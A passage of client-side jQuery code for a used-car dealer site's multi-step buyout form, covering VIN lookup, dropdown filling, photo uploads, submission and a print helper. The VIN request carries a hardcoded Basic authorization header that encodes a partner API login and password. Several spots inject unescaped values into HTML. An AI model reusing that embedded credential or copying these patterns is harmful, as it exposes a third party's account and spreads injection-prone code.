			$(AddDocsDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDocsDropzone.files.length)
				$(AddDocsDropzone.element).siblings('.dropzone-add-point').show(0);
		});
		//dropzone end
	}

	$('.buyout-modal input[name="vin"]').on('input', function(){

		BuyOutModalForm.addClass('loading');

		let engineType = {
			"diesel": "Дизель",
			"electric": "Электро",
			"hybrid": "Гибрид",
			"petrol": "Бензин",
			"petrol_and_gas": "Газ/Бензин",
		}

		let gearboxType = {
			"automatic": "Автомат",
			"manual": "Механика",
			"robotized": "Робот",
			"variator": "Вариатор",
		}

		function getBuyoutDataList(type, params){
			var _data = {
				'type': JSON.stringify(type),
				'params': params,
			};
			jQuery.post('/buyout-data-list', _data, function(data){
				BuyOutModalForm.removeClass('loading');
				var res = JSON.parse(data);
				var length = parseInt(res.length);
				console.log(res)
				if (length) {
					jQuery.each(res, function(i, v){
						var list;
						var length = parseInt(v.length);
						if (length) {
							list = '<option></option>';
							jQuery.each(v.values, function(){
								if (i === 'transmission')
									list = list + '<option value="'+gearboxType[this]+'">'+gearboxType[this]+'</option>';
								else if (i === 'fuel_type')
									list = list + '<option value="'+engineType[this]+'">'+engineType[this]+'</option>';
								else
									list = list + '<option value="'+this+'">'+this+'</option>';
							})
						} else {
							list = '<option value="---">---</option>';
						};
						jQuery('select[name="'+i+'"]').html(list).trigger('refresh');
					})
				}
			});
			return true;
		}

		function updateFormData(_formid, _name, _data){
			var _i, _f, _j;
			_f = true;
			$(_formid).find('select[name="' + _name + '"]').prop('disabled', true).empty();
			for (_i in _data) {
				if (_f) {
					$(_formid).find('select[name="' + _name + '"]').append('<option value=""></option>');
					_f = false;
				}
				if (_data[_i] !== '') {
					if (_name === 'mark' || _name === 'model')
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _i + '">' + _data[_i] + '</option>')
					else
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _data[_i] + '">' + _data[_i] + '</option>');
				}
			}
			$(_formid).find('select[name="' + _name + '"]').removeAttr('disabled');
		}

		function GetDataByModalBuyout($, _formData, _formid = '.js-estimate-form') {

			var _data = {
				'action': 'select',
				'data': {
					'type': 'model',
					'name': 'model',
					'mark': _formData.mark
				}
			};

			jQuery.ajax({
				url: '/estimate-ajax',
				dataType: 'json',
				type: 'POST',
				data: _data,
				async: true,
				success: function (data) {
					updateFormData(_formid, 'model', data)
					$('.buyout-form select[name="model"] option:contains('+_formData.model+')').prop('selected', true).parent().trigger('refresh')

					var _data = {
						'action': 'select',
						'data': {
							'type': 'year',
							'name': 'year',
							'model': $('.buyout-form select[name="model"] option:selected').val(),
							'mark': _formData.mark
						}
					};

					jQuery.ajax({
						url: '/estimate-ajax',
						dataType: 'json',
						type: 'POST',
						data: _data,
						async: true,
						success: function (data) {
							updateFormData(_formid, 'year', data)
							$('.buyout-form select[name="year"] option[value="'+_formData.year+'"]').prop('selected', true).parent().trigger('refresh')
						},
						error: function (data) {
							console.log(data);
						}
					});

				},
				error: function (data) {
					console.log(data);
				}
			});
		}

		$('.buyout-modal .tab-content[data-tab=1] input:not([name="vin"])').val('');
		$('.buyout-modal .tab-content[data-tab=1] select').html('<option></option>').trigger('refresh');

		let vin = $(this).val();
		if(isValidVIN(vin)) {
			var _data = {
				"vin": vin
			};

			$.ajax({
				url: 'https://api.maxposter.ru/partners-api/vin/info',
				method: "POST",
				data: _data,
				headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"}
			}).done(function(res){
				if (res.status === 'success') {
					_res = res.data;

					console.log(_res)

					var missingData = new Array();;

					if(_res.brand) {
						$('.buyout-modal select[name="mark"]').html('<option value="'+_res.brand.name+'">'+_res.brand.name+'</option>').trigger('refresh')
						$('.buyout-form select[name="mark"] option:contains('+_res.brand.name+')').prop('selected', true).parent().trigger('refresh');
					};
					if(_res.model) {
						$('.buyout-modal select[name="model"]').html('<option value="'+_res.model.name+'">'+_res.model.name+'</option>').trigger('refresh')
					};
					if(_res.year) {
						$('.buyout-modal select[name="year"]').html('<option value="'+_res.year+'">'+_res.year+'</option>').trigger('refresh')
					};

					if(_res.bodyConfiguration) {
						$('.buyout-modal select[name="body"]').html('<option value="'+_res.bodyConfiguration.name+'">'+_res.bodyConfiguration.name+'</option>').trigger('refresh')
					} else {
						missingData.push('body');
					};

					if(_res.complectation) {
						$('.buyout-modal select[name="complectation"]').html('<option value="'+_res.complectation.name+'">'+_res.complectation.name+'</option>').trigger('refresh')
					} else {
						missingData.push('complectation');
					};

					if(_res.gearboxType) {
						$('.buyout-modal select[name="transmission"]').html('<option value="'+gearboxType[_res.gearboxType]+'">'+gearboxType[_res.gearboxType]+'</option>').trigger('refresh')
					} else {
						missingData.push('transmission');
					};
					if(_res.engineType) {
						$('.buyout-modal select[name="fuel_type"]').html('<option value="'+engineType[_res.engineType]+'">'+engineType[_res.engineType]+'</option>').trigger('refresh')
					} else {
						missingData.push('fuel_type');
					};
					if(_res.engineVolume) {
						$('.buyout-modal select[name="engine_volume"]').html('<option value="'+_res.engineVolume+'">'+_res.engineVolume+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_volume');
					};
					if(_res.enginePower) {
						$('.buyout-modal select[name="engine_power"]').html('<option value="'+_res.enginePower+'">'+_res.enginePower+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_power');
					};

					if(missingData.length)
						getBuyoutDataList(missingData, _res);
					else
						BuyOutModalForm.removeClass('loading');

					$('.buyout-modal input:disabled').prop('disabled', false);

					if(_res.brand && _res.model && _res.year) {
						var _formData = {
							'mark': $('.buyout-form select[name="mark"] option:selected').val(),
							'model': _res.model.name,
							'year': _res.year
						}
						GetDataByModalBuyout($, _formData);
					}
				}
			}).fail(function(res){
				console.log(res)
				BuyOutModalForm.removeClass('loading');
			});
		} else {
			BuyOutModalForm.removeClass('loading');
		}
	})

	$('.prev-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let prev = parseInt(step - 1);

		validateBuyOutStep(prev);

		$('.buyout-modal__footer').removeClass('mt--100');

		if (prev < 2) {
			$('.buyout-modal__footer').addClass('mt--120');
			$('.prev-button', BuyOutModalForm).addClass('hidden');
		}

		if (prev < 6) {
			$('.next-button', BuyOutModalForm).removeClass('hidden');
			$('.submit-button', BuyOutModalForm).addClass('hidden');
		}

		changeBuyoutTab(prev);
	})

	$('.next-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let next = parseInt(step + 1);

		let success = validateBuyOutStep(step);

		if (success) {

			$('.buyout-modal__footer').removeClass('mt--120');

			if (next > 5) {
				$('.buyout-modal__footer').addClass('mt--100');
				$('.next-button', BuyOutModalForm).addClass('hidden');
				$('.submit-button', BuyOutModalForm).removeClass('hidden');
			}

			if (next > 1) 
				$('.prev-button', BuyOutModalForm).removeClass('hidden');

			changeBuyoutTab(next);
		}
	})

	$('.submit-button', BuyOutModalForm).click(function(){

		function getImageExt(img){
			return '.' + img.split('.').pop()
		}

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let success = validateBuyOutStep(step);

		if (success) {
			var buyoutFormData = new FormData();

			//tab 1
			var inputs = $('.tab-content[data-tab=1] input', BuyOutModalForm);
			inputs.each(function(){
				buyoutFormData.append($(this).attr('name'), $(this).val());
			})
			var options = $('.tab-content[data-tab=1] select', BuyOutModalForm);
			options.each(function(){
				buyoutFormData.append($(this).attr('name'), $('option:selected', this).val());
			})
			buyoutFormData.append('add_equipment', $('textarea[name="add_equipment"]', BuyOutModalForm).val());

			//tab 2
			if (ExteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontRightDropzone.files[0], 'ExteriorFrontRight' + getImageExt(ExteriorFrontRightDropzone.files[0].name));
			if (ExteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontLeftDropzone.files[0], 'ExteriorFrontLeft' + getImageExt(ExteriorFrontLeftDropzone.files[0].name));
			if (ExteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearRightDropzone.files[0], 'ExteriorRearRigh' + getImageExt(ExteriorRearRightDropzone.files[0].name));
			if (ExteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearLeftDropzone.files[0], 'ExteriorRearLeft' + getImageExt(ExteriorRearLeftDropzone.files[0].name));
			AddExteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddExterior' + i + getImageExt(AddExteriorDropzone.files[0].name));
			})

			if (InteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontLeftDropzone.files[0], 'InteriorFrontLeft' + getImageExt(InteriorFrontLeftDropzone.files[0].name));
			if (InteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontRightDropzone.files[0], 'InteriorFrontRight' + getImageExt(InteriorFrontRightDropzone.files[0].name));
			if (InteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearLeftDropzone.files[0], 'InteriorRearLeft' + getImageExt(InteriorRearLeftDropzone.files[0].name));
			if (InteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearRightDropzone.files[0], 'InteriorRearRigh' + getImageExt(InteriorRearRightDropzone.files[0].name));
			if (InteriorVinDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorVinDropzone.files[0], 'Vin' + getImageExt(InteriorVinDropzone.files[0].name));
			if (InteriorMileageDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorMileageDropzone.files[0], 'Mileage' + getImageExt(InteriorMileageDropzone.files[0].name));
			AddInteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddInterior' + i + getImageExt(AddInteriorDropzone.files[0].name));
			})

			//tab 3
			$('.modal-damages .modal-damages-body', BuyOutModalForm).each(function(){
				var body_damages = '';
				var inputs = $('input:checked', this);
				inputs.each(function(){
					body_damages = body_damages + $(this).val() + '<br>';
				})
				body_damages = body_damages + ($('textarea', this).val().length?'Дополнительно: ' + $('textarea', this).val():'');
				buyoutFormData.append($(this).attr('id'), body_damages);
			})
			buyoutFormData.append('add_damages', $('textarea[name="add_damages"]', BuyOutModalForm).val());
			AddDamagesDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDamages' + i + getImageExt(AddDamagesDropzone.files[0].name));
			})

			//tab 4
			buyoutFormData.append('tires-type', $('select[name="tires-type"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('wide-tires', $('input[name="wide-tires"]', BuyOutModalForm).is(':checked')?$('input[name="wide-tires"]', BuyOutModalForm).val():'-');
			buyoutFormData.append('front-tires-size', $('input[name="front-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-size', $('input[name="rear-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('front-tires-condition', $('select[name="front-tires-condition"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-condition', $('select[name="rear-tires-condition"] option:selected', BuyOutModalForm).val());
			if (TiresBrandDropzone.files.length)
				buyoutFormData.append('Img[]', TiresBrandDropzone.files[0], 'TiresBrand' + getImageExt(TiresBrandDropzone.files[0].name));
			if (TiresProtectorDropzone.files.length)
				buyoutFormData.append('Img[]', TiresProtectorDropzone.files[0], 'TiresProtector' + getImageExt(TiresProtectorDropzone.files[0].name));
			AddTiresDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddTires' + i + getImageExt(AddTiresDropzone.files[0].name));
			})

			//tab 5
			if (PtsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', PtsFrontDropzone.files[0], 'PtsFront' + getImageExt(PtsFrontDropzone.files[0].name));
			if (PtsRearDropzone.files.length)
				buyoutFormData.append('Img[]', PtsRearDropzone.files[0], 'PtsRear' + getImageExt(PtsRearDropzone.files[0].name));
			if (StsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', StsFrontDropzone.files[0], 'StsFront' + getImageExt(StsFrontDropzone.files[0].name));
			if (StsRearDropzone.files.length)
				buyoutFormData.append('Img[]', StsRearDropzone.files[0], 'StsRear' + getImageExt(StsRearDropzone.files[0].name));
			ServiceBookDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'ServiceBook' + i + getImageExt(ServiceBookDropzone.files[0].name));
			})
			AddDocsDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDocs' + i + getImageExt(AddDocsDropzone.files[0].name));
			})
			buyoutFormData.append('add_docs', $('textarea[name="add_docs"]', BuyOutModalForm).val());

			//tab 6
			buyoutFormData.append('person', $('input[name="person"]', BuyOutModalForm).val());
			buyoutFormData.append('phone', $('input[name="phone"]', BuyOutModalForm).val());
			buyoutFormData.append('email', $('input[name="email"]', BuyOutModalForm).val());

			var dealer = '';
			$('input[name="dealer"]:checked', BuyOutModalForm).each(function(){
				dealer = dealer + $(this).data('id') + ' ';
			})
			buyoutFormData.append('dealer', dealer.trim());

			var xhr = new XMLHttpRequest();
			xhr.open("POST", "/buyout-modal");
			xhr.send(buyoutFormData);

			xhr.onreadystatechange = function() {
				if (xhr.readyState != 4) return;

				if (xhr.status == 200) {
					_thx = '#' + BuyOutModalForm.attr('id') + 'Thnx',
					$.fancybox.destroy();
                    $.fancybox.open({
                        src  : _thx
                    });
				} else {
					console.log(xhr.status);
					console.log(xhr.statusText);
					console.log(xhr.responseText);
				}
			}
		}
	})

	$('.damage-point', BuyOutModalForm).click(function(){
		$('.modal-damages, .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(0);

		let dbw = parseInt($('.damages-block', BuyOutModalForm).css('width'));
		let dmw = parseInt($('.modal-damages', BuyOutModalForm).css('width'));
		let src = $(this).data('src');
		var top = parseInt($(this).css('top')) + 20;
		var left = parseInt($(this).css('left')) - 40;
		left = ((dmw + left)>dbw)?(left-((dmw + left) - dbw)):left;
		left = (left<0)?0:left;

		$('.modal-damages', BuyOutModalForm).css({'top':top+'px', 'left':left+'px'}).fadeIn(200);
		$('.modal-damages #'+src, BuyOutModalForm).fadeIn(200);
	})

	$('.modal-damages .save-damages', BuyOutModalForm).click(function(){
		$('.modal-damages, .buyout-modal .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(200);
	});

	$('.modal-damages .clear-damages', BuyOutModalForm).click(function(){
		$(this).siblings('.modal-damages-body:visible').find('.check_change').prop('checked', false);
		$(this).siblings('.modal-damages-body:visible').find('.textarea').val('');
	});

	$('.clear-dropzone', BuyOutModalForm).click(function(){
		let el = $(this).data('source');
		switch(el) {
			case 'add-exterior-dropzone':
				AddExteriorDropzone.removeAllFiles(true);
				break;
			case 'add-interior-dropzone':
				AddInteriorDropzone.removeAllFiles(true);
				break;
			case 'add-damages-dropzone':
				AddDamagesDropzone.removeAllFiles(true);
				break;
			case 'add-tires-dropzone':
				AddTiresDropzone.removeAllFiles(true);
				break;
			case 'service-book-dropzone':
				ServiceBookDropzone.removeAllFiles(true);
				break;
			case 'add-docs-dropzone':
				AddDocsDropzone.removeAllFiles(true);
				break;
		}
	})

	$('.buyout-dropzone', BuyOutModalForm).on('touchstart', '.dz-preview', function () {
		$(this).toggleClass('hover')
	});

	$('.buyout-dropzone-single .dropzone-add-point', BuyOutModalForm).click(function(){
		$(this).parent('.buyout-dropzone').click();
	})

	$('.buyout-dropzone-multi .buyout-dropzone', BuyOutModalForm).niceScroll();
})


function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name+'='+value+'; '+expires+'; path=/';
}


$(document).ready(function(){ 
   $(".product-card__right").on("click", "#fi-hub-element-1", function(){
       ym(62169229,'reachGoal','klik_ofkredit')
   } );

   $('*[data-src="#header_modal"],*[data-src="#select_car"],*[data-src="buyback_modal"],*[data-src="#carrating_modal"],*[data-src="#order_modal"],*[data-src="order_modal_send"]').on("click", function(){
    setTimeout(() => {
        $($(this).attr('data-src') + ' input.input-text').first().focus();
    }, 350);
   } );

    console.log(getCookie('catalog_banner'));
    console.log(getCookie('hide_catalog_banner'));
   

    $('.faq-block .faq-question').on('click',function(){
        $(this).parent().toggleClass('active-faq');
        $(this).next('.faq-answer').slideToggle();
    });

    $(".result__container.catalog ").on('click', '.close_catalog_banner',function(){
        $(".result__container.catalog .catalog_banner").remove();
        setCookie('hide_catalog_banner', 1, 30);
    });
    //печать содержимого со страницы деталок
    function printContent(){


    
        let //arr_html_print = document.querySelectorAll(selector),
            img_detail_print = document.querySelector('.gallery__top img'), 
            title_detail_print = document.querySelector('h1.product-card__title');
            str_html_content='';
            
        
        if(typeof title_detail_print == "object"){
            str_html_content += title_detail_print.innerHTML;
        }
        str_html_content += '<div class=".car-card">';
       
        str_html_content += '<div class="product-card__price" style="font-weight: 900;color: #da291c;font-size: 30px;line-height: 36px;">'+$('.product-card__price .new').text()+'</div>';
        
        str_html_content += '<div class="credit">'+$('.car-card .product-card.line__name .product-card__price_inner .credit').text()+'</div>';
        str_html_content += '<div class="img-block" style="display:flex;flex-wrap:wrap;position:relative">';
        $.each($('.gallery__top img'), function(key, value){
	        console.log(key + ': ' + value.src);
            if(key==0){
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:100%">';
            }else{
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:25%">';
            }
        });
        str_html_content += '</div>';
        /*if(typeof img_detail_print == "object"){
            str_html_content += '<img src="'+img_detail_print.getAttribute('src')+'">';
        }*/
        str_html_content += '<div class="product-info__list">'+$('.product-info__container').html()+'</div>';
        str_html_content +=  $('.product-info__options').html();
        
        str_html_content +='<br><div class="product-card__col_title" style="font-weight: bold;font-size: 24px;line-height: 38px;color: #2c2c2c;margin-bottom: 20px;">'+$('.line__map .product-card__col_title').text()+'</div>';
        
        
        $.each($('.product-card__col_descr .mp__line'), function(key, value){
            str_html_content += $(value).text()+'<br>';
        });
        str_html_content += '</div>';

    

        /*if(arr_html_print.length){
            arr_html_print.forEach((item) => {
                
                let itemClone = item.cloneNode(true);
                
                
                let elementsToHide = itemClone.querySelectorAll('.js-print-remove');
                elementsToHide.forEach((element) => {
                    element.remove();
                });
                
                str_html_content += itemClone.innerHTML;
            });*/
            
            newwin=window.open('','printwin','left=100,top=100,width=400,height=400')

            
            newwin.document.write('<HTML>\n<HEAD>\n')
            newwin.document.write('<TITLE>Auto used-cars.ru</TITLE>\n')
            newwin.document.write('<link rel="stylesheet" href="/_assets/css/style.css">\n')
            newwin.document.write('<script>\n')
            newwin.document.write('function chkstate(){\n')
            newwin.document.write('if(document.readyState=="complete"){\n')
            newwin.document.write('window.close()\n')
            newwin.document.write('}\n')
            newwin.document.write('else{\n')
            newwin.document.write('setTimeout("chkstate()",2000)\n')
            newwin.document.write('}\n')
            newwin.document.write('}\n')
            newwin.document.write('function print_win(){\n')
            newwin.document.write('window.print();\n')
            newwin.document.write('chkstate();\n')
            newwin.document.write('}\n')
            newwin.document.write('<\/script>\n')
            newwin.document.write('</HEAD>\n')
            newwin.document.write('<BODY onload="print_win()">\n')
            newwin.document.write(str_html_content)
            newwin.document.write('</BODY>\n')
            newwin.document.write('</HTML>\n')
            newwin.document.close()

        /*}else{
            console.log('class not found, printing the entire page');
        }*/
    }
    
    
    $('#state-report-pdf-top').on('click',function(){
        printContent();
    });
    /*let arr_btn_print = document.querySelectorAll('.js_print_page');
    if(arr_btn_print.length){
        arr_btn_print.forEach((btn_print) => {
            if($('.product-card .detail_car_top_block').length!=0){
                printContent();
            }else{
                window.print();
            }
        });
    }*/

});


